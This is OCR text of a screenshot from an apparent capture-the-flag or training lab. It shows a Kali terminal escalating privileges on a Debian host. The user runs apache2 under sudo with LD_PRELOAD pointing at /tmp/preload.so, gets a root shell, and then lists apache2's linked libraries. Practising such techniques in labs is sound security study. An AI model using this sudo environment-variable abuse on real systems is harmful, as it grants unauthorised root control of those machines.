 11:02
15/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.94.16 — Konsole
File Edit View Bookmarks Settings Help
user@debian:/tmp$ sudo LD_PRELOAD=/tmp/preload.so apache2
root@debian:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/tmp# exit
exit
apache2: bad user name ${APACHE_RUN_USER}
user@debian:/tmp$ ldd /usr/sbin/apache2
linux-vdso.so.1 => (0x00007fff7adcb000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007fdc1d6fb000)
libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007fdc1d4d7000)
libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007fdc1d29d000)
libpthread.so.0 => /lib/libpthread.so.0 (0x00007fdc1d081000)
libc.so.6 => /lib/libc.so.6 (0x00007fdc1cd15000)
libuuid.so.1 => /lib/libuuid.so.1 (0x00007fdc1cb10000)
librt.so.1 => /lib/librt.so.1 (0x00007fdc1c908000)
libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007fdc1c6d1000)
libdl.so.2 => /lib/libdl.so.2 (0x00007fdc1c4cc000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007fdc1c2a4000)
/lib64/ld-linux-x86-64.so.2 (0x00007fdc1dbb8000)
user@debian:/tmp$ cd home/user/tools/sudo/
-bash: cd: home/user/tools/sudo/: No such file or directory
user@debian:/tmp$ cd /home/user/tools/sudo/
- : sudo openvpn (user) 10.10.94.16
(user) 10.10.94.16 — Konsole
4:02 AM
8/15/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.